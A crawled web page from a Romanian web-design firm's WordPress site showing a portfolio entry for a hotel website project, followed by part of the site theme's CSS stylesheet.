ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6247 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Consultanta</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6247 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-6253" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6253 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Consultanta</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6253 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-6249" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6249 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/consultanta-horeca/"><span class="ubermenu-target-title ubermenu-target-text">Consultanta HORECA</span></a></li><li id="menu-item-6250" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/consultanta-web/"><span class="ubermenu-target-title ubermenu-target-text">Consultanta WEB</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-6248" class="mm-design-custom-bg ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6248 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Design</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6248 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-6254" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6254 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Design</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-6254 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-6252" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/brand/"><span class="ubermenu-target-title ubermenu-target-text">Identitate si brand</span></a></li><li id="menu-item-6251" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/print-publicitar/"><span class="ubermenu-target-title ubermenu-target-text">Design print publicitar</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-6222" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6222 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://andebe.ro/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></nav>				</div>
				<div class="clear"></div>
			</div><!-- / #MainNav -->

			<div class="bottom-wrapper">
										<div id="MastheadSidebar-2">
							<div class="masthead-row widget-area">
								<div class="inner-wrapper">
								<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><i class="fa fa-phone-square"></i></i> <a href="tel:0738477740">0738-477-740</a>  </p>
<p><i class="fa fa-phone-square"></i></i> <a href="tel:0738477741">0738-477-741</a>  </p>
<p><i class="fa fa-envelope"></i></i><br />
 <a href="mailto:office@andebe.ro">office@andebe.ro</a><br />
<a href="https://www.facebook.com/AndebeSoftware/?fref=ts" target="new"><i class="fa fa-facebook-square fa-lg"></i> </a>  <a href="https://twitter.com/MESCU" target="new"><i class="fa fa-twitter fa-lg"></i></a> </p>
</div>
		</aside>								</div>
							</div>
						</div> <!-- / #MastheadSidebar-2 -->
						

			</div><!-- / .bottom-wrapper -->

			<div class="clear"></div>

		</div><!-- .masthead-container -->
	</header><!-- #masthead -->

	<div id="ContentWrapper">
		<div id="Top">
					</div><!-- #Top -->

		<div id="Middle">
			<div class="main-content">
				<div id="layout_full-width" class="grid-wrapper">
<section class="grid-section-1"><div class="grid-row row-fluid">
<div class="grid-column-1 span12">
<div class="content-element-1">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
									<nav class="nav-single-portfolio">
						<span class="post-nav post-next"><a href="https://andebe.ro/portfolio/hotelmona/" rel="next"><span class="meta-nav"><i class="fa fa-angle-right nav-arrow"></i></span></a></span>
						<span class="post-nav post-prev"><a href="https://andebe.ro/portfolio/club-arta-brasov/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left nav-arrow"></i></span></a></span>
					</nav><!-- .nav-single -->
					<div class="post-meta single-post-format clearfix"><div class="post-symbol"><span class="entypo entypo-doc-text"></span></div><span class="post-format-label">General<span class="meta-sep">&nbsp;</span></span></div><h1 class="page-title">Hotel Laguna Vama Veche</h1>
				<header class="post-header title_above">
											<div class="featured-image">
							<div class="styled-image ">
								<img width="600" height="331" src="https://andebe.ro/wp-content/uploads/2016/07/laguna2.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" srcset="https://andebe.ro/wp-content/uploads/2016/07/laguna2.jpg 600w, https://andebe.ro/wp-content/uploads/2016/07/laguna2-300x166.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />								<div class="inner-overlay"></div>
							</div>
						</div>
						
				</header>

								<div class="row-fluid">
					<div class="span8">

						<div class="entry-content">
							<p>Detalii proiect:</p>
<ul>
<li>prezentare locatie;</li>
<li>galerie foto;</li>
<li>formular de rezervari camere;</li>
<li>formular contact;</li>
<li>mobile friendly;</li>
<li>100% responsive.</li>
</ul>
<p>&nbsp;</p>
						</div><!-- .entry-content -->

					</div>
										<div class="span4">
						<div class="entry-meta portfolio-details">
							<h5 class="project-link"><a href="www.hotellaguna.ro">View Project <i class="fa fa-angle-right"></i></a></h5><br>						</div>
					</div>
					
					<footer class="entry-footer entry-meta">
						<span class="entry-portfolio-category"><a href="https://andebe.ro/portfolio-category/site/" rel="tag">Proiecte WEB design</a></span>
					</footer><!-- .entry-meta -->

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->

				</div> <!-- / .content-element-1 -->
</div> <!-- / .span12 -->
</div> <!-- / #row-fluid -->
</section> <!-- section - 1 -->
</div> <!-- grid-wrapper -->
				
			</div><!-- .main-content -->
		</div><!-- #Middle -->

		<footer id="Bottom" class="site">
				
				<div id="FooterBottom" class="clearfix">
											<div class="footer-content-bottom type_static-block">
									<div class="inner-wrapper">
			<div id="static-content-447" class="static-content "><section class="vc_section_wrapper has_bg_color"><div class="bg-layer" style="background-color:#d6d6d6;" data-inertia="0.1"></div><div class="wpb_row row-fluid visible-desktop" style="padding: 15px 0 5px;margin-bottom: 0px;">
	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<p style="margin:0; font-size:12px;">
Proudly design by <a href="">Andebe Software and More</a>.
</p>
		</div> 
	</div> 
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<p style="margin:0; text-align:right; font-size:12px;">
<a href="http://andebe.ro/">Acasa</a> &nbsp;/&nbsp; 
<a href="http://andebe.ro/andebe-pos">Andebe POS</a> &nbsp;/&nbsp; 
<a href="http://andebe.ro/web-design/">Web design</a> &nbsp;/&nbsp; 
<a href="http://andebe.ro/consultanta-horeca/">Consultanta</a> &nbsp;/&nbsp; 
<a href="/themes/vellum-wp/sample-pages/contact-us/">Contact</a>
</p>
		</div> 
	</div> 
		</div> 
	</div> 
</div></section><section class="vc_section_wrapper has_bg_color"><div class="bg-layer" style="background-color:#d6d6d6;" data-inertia="0.1"></div><div class="wpb_row row-fluid hidden-desktop" style="padding: 15px 0 5px;margin-bottom: 0px;">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<p style="text-align:center; margin-bottom: 5px; font-size: 13px;">
Proudly design by <a href="http:andebe.ro">Andebe Soft and More</a>.
</p>
<p style="text-align:center; margin-bottom: 10px; font-size: 13px;">
<a href="http://andebe.ro/">Acasa</a> &nbsp;/&nbsp; 
<a href="http://andebe.ro/andebe-pos">Andebe POS</a> &nbsp;/&nbsp; 
<a href="http://andebe.ro/web-design/">Web design</a> &nbsp;/&nbsp; 
<a href="http://andebe.ro/consultanta-horeca/">Consultanta</a> &nbsp;/&nbsp; 
<a href="/themes/vellum-wp/sample-pages/contact-us/">Contact</a>
</p>
		</div> 
	</div> 
		</div> 
	</div> 
</div></section></div>		</div>
								</div>
										</div><!-- #FooterBottom -->
						</footer><!-- #Bottom -->

	</div> <!-- #ContentWrapper -->
</div><!-- #page -->

<div class="hidden">
	<div id="LoginPopup">
		<form class="loginForm" id="popupLoginForm" method="post" action="https://andebe.ro/set">
			<div id="loginBg"><div id="loginBgGraphic"></div></div>
			<div class="loginContainer">
				<h3>Sign in to your account</h3>
				<fieldset class="formContent">
					<legend>Account Login</legend>
					<div class="fieldContainer">
						<label for="ModalUsername">Username</label>
						<input id="ModalUsername" name="log" type="text" class="textInput" />
					</div>
					<div class="fieldContainer">
						<label for="ModalPassword">Password</label>
						<input id="ModalPassword" name="pwd" type="password" class="textInput" />
					</div>
				</fieldset>
			</div>
			<div class="formContent">
				<button type="submit" class="btn signInButton"><span>Sign in</span></button>
			</div>
			<div class="hr"></div>
			<div class="formContent">
				<a href="https://andebe.ro/wp-login.php?action=lostpassword" id="popupLoginForgotPswd">Forgot your password?</a>
			</div>
		</form>
	</div>
</div>

	<div id="BackToTop"><a href="#ScrollTop"><i class="fa fa-chevron-up"></i></a></div>
	
<div id="su-footer-links" style="text-align: center;"></div>
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) - Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57297429-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /SEO Ultimate -->

<link rel='stylesheet' id='js_composer_front-css'  href='https://andebe.ro/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://andebe.ro/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=2.4.5'></script>
<script type='text/javascript' src='https://andebe.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/js/jquery.jplayer.min.js?ver=2.5.0'></script>
<script type='text/javascript' src='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/js/jquery.isotope.min.js?ver=1.5.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var data_js = {"ajaxurl":"https:\/\/andebe.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/js/onLoad.js?ver=1.0'></script>
<script type='text/javascript' src='https://andebe.ro/wp-content/themes/parallelus-vellum/assets/js/jquery.nicescroll.min.js?ver=3.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","responsive_breakpoint":"0","accessible":"on","retractor_display_strategy":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://andebe.ro/wp-content/themes/parallelus-vellum/extensions/ubermenu/assets/js/ubermenu.min.js?ver=3.0.5-LITE'></script>
<script type='text/javascript' src='https://andebe.ro/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://andebe.ro/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.5'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://andebe.ro/wp-content/themes/parallelus-vellum/style.css?ver=5.0.22
body_size: 174867
content:
/*
Theme Name: Vellum (Share On Theme123.Net)
Theme URI: http://themeforest.net/item/vellum-responsive-wordpress-theme/6914246
Description: A theme by Parallelus and Bebel. Built with the <a href="http://runwaywp.com">Runway</a> framework for WordPress.
Author: Andy Wilkerson
Author URI: http://para.llel.us
Version: 1.4.1
Tags: one-column two-columns right-sidebar left-sidebar flexible-width custom-menu editor-style featured-images post-formats rtl-language-support sticky-post translation-ready
*/

/* ----------------------------------------------------------------------------------------------------------------------------
 *
 * This is a basic style sheet for structure and defults. To edit the site colors and fonts you can add styles from the theme 
 * options "Custom CSS" area, or create a custom skin CSS file. The default skin file is "style-skin-1.css". You can create 
 * custom skins by duplicating a skin CSS file and saving it to the theme folder.
 * 
 * ----------------------------------------------------------------------------------------------------------------------------*/

/* Reset
============================================================== */

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}caption,th,td{font-weight:400;text-align:left;}h1,h2,h3,h4,h5,h6{clear:both;}html{overflow-y:scroll;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}a:focus{outline:thin dotted;}a:active{outline:none;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;}audio:not([controls]){display:none;}del{color:#333;}ins{background:#fff9c0;text-decoration:none;}hr{background-color:#ccc;border:0;height:1px;margin:24px;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}small{font-size:smaller;}img{border:0;-ms-interpolation-mode:bicubic;}

/* Clearing floats */
.clear:after,.format-status .entry-header:after{ clear:both; }
.clear:before,.clear:after,.format-status .entry-header:before,.format-status .entry-header:after{ display:table; content:""; }

/* Basic Styles
============================================================== */
html { font-size: 81.3%; } /* 87.5% => 14px;  81.3% => 13px; 75% => 12px; */
body { font-size: 13px; font-size: 1rem; color: #999; background-color: #e6e6e6; }

/* Links
============================================================== */
a { color: #21759b; text-decoration: none; outline: none;
	-webkit-transition: color .12s ease, background-color .12s ease, border-color .12s ease; 
	   -moz-transition: color .12s ease, background-color .12s ease, border-color .12s ease;  
	     -o-transition: color .12s ease, background-color .12s ease, border-color .12s ease;  
	        transition: color .12s ease, background-color .12s ease, border-color .12s ease; }
a:hover { color: #0f3647; text-decoration: none; }
a:focus { outline: none; }

/* Footer links */
#Bottom a, #Bottom a, #Bottom a, #Bottom a, #Bottom a, #Bottom a { color: #888; }
#Bottom a:hover, #Bottom a:hover, #Bottom a:hover, #Bottom a:hover, #Bottom a:hover, #Bottom a:hover { color: #111; }

/* Widget / Sidebar */
.widget a { color: #777; }
.widget li.recentcomments a, .widget-area .textwidget p a, .widget-area .static-block a { text-decoration: underline; }

/* Masthead Widgets */
#MastheadSidebar-1, #MastheadSidebar-2 { display: none; } /* hidden on phones */
.masthead-container .widget-area a { color: #bbb; color: rgba(255,255,255,.6); }

/* Meta Links */
.entry-meta a { text-decoration: underline; }
.entry-meta a,.edit-link a,body .wpb_teaser_grid .categories_filter li a,body .wpb_categories_filter li a { color: #aaa; }
.entry-meta a:hover,.edit-link a:hover,body .wpb_teaser_grid .categories_filter li a:hover,body .wpb_categories_filter li a:hover,body .wpb_teaser_grid .categories_filter li.active a,body .wpb_categories_filter li.active a { 
	color: #222; }


/* Fonts
============================================================== */

/* Content and Default Text */
body { font-family: "Arial",sans-serif; font-weight: 400; }

/* Titles and Headings */
h1,h2,h3,h4,h5,h6,.vc_text_separator div,.wpb_accordion .ui-accordion .ui-accordion-header,.comments-area article header cite { font-family: "Arial",sans-serif; font-weight: 700; }

/* Thin or Light Headings */
.headline,.page-title,h2.wpb_call_text { font-family: "Arial",sans-serif; font-weight: 300; }

/* Text Formatting
============================================================== */
h1, h2, h3, h4, h5, h6 {
	color: #393939; line-height: 1.7; margin: 20px 0 24px; /*letter-spacing: -0.03em;*/
	text-rendering: optimizelegibility; -webkit-text-stroke: 0.015em rgba(57,57,57,.85); /* smoother text on Chrome */ }
h1 { font-size: 30px; line-height: 1.25; }
h2 { font-size: 24px; line-height: 1.3; }
h3, body .vc_text_separator div { font-size: 18px; line-height: 1.4; }
h4 { font-size: 16px; line-height: 1.5; }
h5 { font-size: 14px; line-height: 1.5; }
h6 { font-size: 12px; line-height: 1.5; }

/* Headling Text */
h1.headline { font-size: 32px; line-height: 1.2; }
h2.headline, h2.wpb_call_text { font-size: 30px; line-height: 1.2; }
h3.headline { font-size: 28px; line-height: 1.25; }
h4.headline { font-size: 24px; line-height: 1.4; }
h5.headline { font-size: 20px; line-height: 1.4; }
h6.headline { font-size: 18px; line-height: 1.5; }

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { -webkit-text-stroke: 0 !important; }
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { -webkit-text-stroke: 0; }

/* Accent text in headings and headlines */
h1 em, h2 em, h3 em, h4 em, h5 em, h6 em, h2.wpb_call_text em { font-style: normal; color: #d00; }

/* Sub-titles */
h1 .sub-title, h2 .sub-title, h3 .sub-title, h4 .sub-title, h5 .sub-title, h6 .sub-title { 
	display: block; font-weight: normal; font-size: 0.75em; line-height: 1.3em; letter-spacing: normal; margin-top: .3em; }
h1 .sub-title, h2 .sub-title, h3 .sub-title, h4 .sub-title, h5 .sub-title, h6 .sub-title, h2.subtitle { color: #999; -webkit-text-stroke: 0 !important; }

/* Big headlines */
.big-headline { font-size: 65px; padding: 0; -webkit-text-stroke: 0 !important; }

/* Content Element Headers (includes Visual Composer) */
.wpb_heading, body .vc_text_separator div, .content-rotator-heading { color: #999; -webkit-text-stroke: 0 !important; }
.wpb_teaser_grid_heading, body .vc_text_separator div, .content-rotator-heading { font-size: 16px; margin-top: 0; font-weight: normal; }
.wpb_teaser_grid_heading, .content-rotator-heading { margin-bottom: 17px; }

/* first title */
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { margin-top: 0; padding-top: 4px; }

/* Footer headings */
#Bottom h1, #Bottom h2, #Bottom h3, #Bottom h4, #Bottom h5, #Bottom h6 { color: #555; font-weight: bold; }

/* Paragraphs */
p { margin: 0 0 24px; line-height: 1.76924; }

/* List */
ol, ul { margin: 0 0 20px 24px; line-height: 1.7; }
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }
ul { list-style: disc outside; }
ol { list-style: decimal outside; }
li { margin: 0 0 0 24px; }
dl { margin: 0 20px; }
dt { font-weight: bold; line-height: 1.714285714; }
dd { line-height: 1.714285714; margin-bottom: 20px; }

/* Font Awesome Lists */
ul.fa-ul { margin-left: 0; }
ul.fa-ul li { padding-bottom: 6px; }
ul.fa-ul li i.fa { line-height: 19px; font-size: 14px; }

.iconBox ul.fa-ul { margin-left: 0; }
.iconBox ul.fa-ul li { padding-bottom: 6px; padding-left:30px; }
.iconBox ul.fa-ul li i.fa { padding-top:19px; line-height: 19px; font-size: 14px; }

/* Other text */
blockquote, .pull-left, .pull-right { margin: 28px 30px; font-style:italic; font-family: serif; font-size: 18px; line-height: 1.5; }
blockquote p { line-height: 1.5; }
blockquote p:last-child { margin-bottom:0; }
code,pre { font-family:Consolas,Monaco,Lucida Console,monospace; font-size:12px; line-height:2; }
pre      { white-space:pre-wrap; border:1px solid #ededed; background-color:#f9f9f9; color:#666; line-height:1.714285714; margin:22px 0; overflow:auto; padding:22px; }
pre code { display:block; }
abbr,dfn,acronym { border-bottom:1px dotted #666; cursor:help; }
address  { display:block; line-height:1.714285714; margin:0 0 20px; }

/* Small headers */
.entry-content th, .comment-content th { font-size: 11px; line-height: 2; text-transform: uppercase; }

/* Breadcrumbs */
#Breadcrumbs { display: none; } /* only show on big screens */
.breadcrumbs { font-size: 12px; }
.breadcrumbs .breadcrumbs { margin:0 0 -42px;height:42px;line-height:42px;text-align:right; }
.breadcrumbs, .breadcrumbs a, .breadcrumbs a:visited { color: #999; text-shadow: 0 1px 1px rgba(255,255,255,.7); }
.breadcrumbs a:hover, .breadcrumbs a:active { color: #333; }
.breadcrumbs i { font-size: 18px; line-height: 5px; color: #aaa; padding: 0 3px 4px; vertical-align: middle; }

/* Assistive text */
.assistive-text,#page .screen-reader-text { position: absolute!important; clip: rect(1px,1px,1px,1px); }

/* Tables
============================================================== */
table { border-bottom: 1px solid #ededed; color: #757575; font-size: 12px; line-height: 2; margin: 0 0 20px; width: 100%; }
table caption { font-size: 16px; margin: 20px 0; }
td { border-top: 1px solid #ededed; padding: 6px 10px 6px 0; }

/* Design Structure
============================================================== */
/* Fade In Content Effect */
#FadeInContent { background: #f6f6f6; position: fixed; width: 100%; height: 100%; top: 0; left: 0; z-index: 9999; overflow: hidden; }
.lt-ie9 #FadeInContent, .no-js #FadeInContent { display: none; }

/* Boxed Page Style */
body.boxed, body.boxed-left, body.boxed-right { padding: 0; box-shadow: none; }

/* Default background color */
#page, .site-header { background-color: #fff; }

/* Main Containers */
#page { margin: 0 auto; }
.inner-wrapper, .grid-row { padding: 0 5%; } /* Minimum padding from browser edges */
#page .inner-wrapper, #page .grid-row { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } /* respect the width ;) */
.top-content-area                              { background: #fff; }     /* Header */
#Middle .grid-section-1 .grid-row              { padding-top: 32px; }    /* Content section (top padding) */
/* *[class*='grid-section-']:last-child .grid-row { padding-bottom: 32px; } Content section (bottom padding) */

/* Masthead
============================================================== */
#masthead { visibility: visible; z-index: 123; }
#masthead .site-title { margin: 0; float: left; display: table; min-height: 50px; }
#masthead .site-title a  { 
	color: #333; font-size: 30px; font-weight: 300; margin: 12px 0 35px; /*letter-spacing: -.03em;*/
	line-height: 1; display: table-cell; vertical-align: middle; text-decoration: none; position: relative; z-index: 101; }
#masthead .site-title a:hover { color: #000; }
#masthead .site-title a.logo-image { margin: 0; }
#masthead .site-title a.logo-image img { max-height: 80px; max-width: 100%; width: auto; }
.masthead-container { position: relative; padding: 1.5% 0; }
/* Docked Top Banner */
body.dockedNav #masthead { position:fixed; top:0; left:0; width:100%; z-index:1001; }
.dockedNav #MastheadSidebar-1, .dockedNav #MastheadSidebar-2 { display: none; }
.dockedNav #DockedNavPlaceholder { display: block; }
#DockedNavPlaceholder { display: none; }
/* Docking transitions (not slide down after header) */
.fixedDockedNav .masthead-container { 
	-webkit-transition: padding .35s .05s ease; 
	   -moz-transition: padding .35s .05s ease;  
	     -o-transition: padding .35s .05s ease;  
	        transition: padding .35s .05s ease; }
/* Show/Hide vertical masthead */
.boxed-left.toggleMasthead #masthead, .full-width-left.toggleMasthead #masthead, .boxed-left.toggleMasthead #masthead .masthead-vertical-bg, .full-width-left.toggleMasthead #masthead .masthead-vertical-bg, .boxed-right.toggleMasthead #masthead, .full-width-right.toggleMasthead #masthead, .boxed-right.toggleMasthead #masthead .masthead-vertical-bg, .full-width-right.toggleMasthead #masthead .masthead-vertical-bg {
	z-index: 9999;
	transition: margin-left .7s cubic-bezier(0.230, 1.000, 0.320, 1.000);
	margin-left: -375px;
	left: 0; }
.toggleMasthead .masthead-container { z-index: 9999; }
.toggleMasthead #FadeInContent {
	background: #393939;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 9999;
	overflow: hidden;
	opacity: .8; }

/* Main Menu (UberMenu) - colors and styling in skin CSS 
============================================================== */
#MainNav {  position: relative; }
#MainNav ul { list-style: none; }
#MainNav .ubermenu-main.ubermenu-vertical ul.ubermenu-nav { float: none; }
.ubermenu-nav i.fa, .ubermenu-nav i.fa { font-size: 14px; margin-right: .5em; width: 0.5em; } /* icons look best at 14px */
#MainNav a { outline: none; }

/* Responsive menu */
#MainNav .ubermenu-main { position: static; width: 100%; }
#MainNav .ubermenu-responsive-toggle { position: absolute; top: -3px; right: 0; padding: 0 5% 0 0; font-size: 12px; vertical-align: middle; text-shadow: none; background: transparent; font-size: 32px; }
#MainNav .ubermenu-responsive-toggle .fa { margin-right: 0; width: auto; }
/*#MainNav .ubermenu-responsive-toggle .ubermenu-responsive-toggle-icon { margin-top: 0; margin-left: 1em; float: none; }
	#MainNav .ubermenu-responsive-toggle i .ubermenu-responsive-toggle i:before, .ubermenu-responsive-toggle i { height: 4px; width: 30px; }
	.ubermenu-responsive-toggle i:before { top: -8px; }
	.ubermenu-responsive-toggle i:after  { top: -16px; }*/

/* Other Nav Bar Content */
#NavExtras { display:none; z-index:101; } /* only show on large screens */

/* Nav Search 
============================================================== */
.navSearch #NavSearchLink { display:block; float:right; margin-right: 50px; height:44px; line-height:44px; }
.navSearch #NavSearchLink span { width: 1em; display: inline-block; }
.navSearch a#NavSearchLink, .navSearch a#NavSearchLink:visited { font-size:19px; color:#eee; margin-top: 1px; }
.navSearch a#NavSearchLink:hover, .navSearch a#NavSearchLink:active { color:#fff; }
	.boxed .navSearch #NavSearchLink, .full-width .navSearch #NavSearchLink {margin-right: 0; }
/* Nav search Input */
#NavSearchForm { display: none; }
#NavSearchForm > div { position: relative; padding: 0; }
#NavSearchForm button { display: none; }
#NavSearchForm input { 
	position: absolute; right: 0; margin: 0; width: 85%; height: 40px; color: #393939; background: #fff; font-size: 14px; padding-right: 36px; z-index: 1;
	border: 1px solid #E0E0E0; border-width: 1px 0 1px 1px; border-color: rgba(0,0,0,.1); background-size: 24px 24px; background-repeat: no-repeat; background-position: 97% 50%;
	-webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; 
	-webkit-background-clip: padding; -moz-background-clip: padding; background-clip: padding-box; 
	-webkit-box-shadow: inset 1px 0 1px rgba(0,0,0,.2); -moz-box-shadow: inset 1px 0 1px rgba(0,0,0,.2); box-shadow: inset 1px 0 1px rgba(0,0,0,.2); }
	#NavSearchForm.searchLoading input#NavS { background-image: url(assets/images/loading_32px@2x.gif); }
	/* Boxed layouts */
	.boxed #NavSearchForm input,.boxed-left #NavSearchForm input,.boxed-right #NavSearchForm input { width: 265px; }
	/* Right Masthead layouts */
	.boxed-right .navSearch #NavSearchLink,.full-width-right .navSearch #NavSearchLink { float: left; margin-left: 50px; margin-right: 0; }
	.boxed-right #NavSearchForm input,.full-width-right #NavSearchForm input { left: 0; right: auto; border-width: 1px 1px 1px 0; padding-left: 50px; -webkit-box-shadow: inset -1px 0 1px rgba(0,0,0,.2); -moz-box-shadow: inset -1px 0 1px rgba(0,0,0,.2); box-shadow: inset -1px 0 1px rgba(0,0,0,.2); }
	/* Top Masthead layouts */
	.boxed #NavExtras,.full-width #NavExtras { float: right; }
	.boxed #NavSearchForm input,.full-width #NavSearchForm input { margin: 0 10px; width: 350px; border-width: 1px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
	.boxed #NavSearchForm > div,.full-width #NavSearchForm > div { padding: 10px 0; }
/* Nav search results */
#AjaxSearchPane { display: none; padding: 15px 7px 0; }
#AjaxSearchPane .ajax-result-title { margin: 0; }
#AjaxSearchPane .ajax-search-result { margin-bottom: 1.5em; }
#AjaxSearchPane .ajax-search-result .ajax-search-excerpt { font-size: 12px; margin-top: .5em; margin-bottom: 0; }
#AjaxSearchPane .ajax-result-title,#AjaxSearchPane .ajax-result-title a { display: block; margin: 0; padding: 0; float: none; font-size: 14px; letter-spacing: -.03em; line-height: 1; -webkit-text-stroke: 0; }
